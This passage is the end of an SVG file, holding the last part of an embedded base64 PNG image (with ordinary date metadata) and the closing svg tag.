bibxzUZSx5tEEkkkcY0xr9nJkkgiiSSSuBxJiTeJJJJI4hrj/wd9cxxyebwAcAAAACV0RVh0ZGF0
ZTpjcmVhdGUAMjAxOC0xMi0wNVQwMzoxOToyMy0wNzowMBCix+4AAAAldEVYdGRhdGU6bW9kaWZ5
ADIwMTgtMTItMDVUMDM6MTk6MjMtMDc6MDBh/39SAAAAAElFTkSuQmCC" />
</svg>
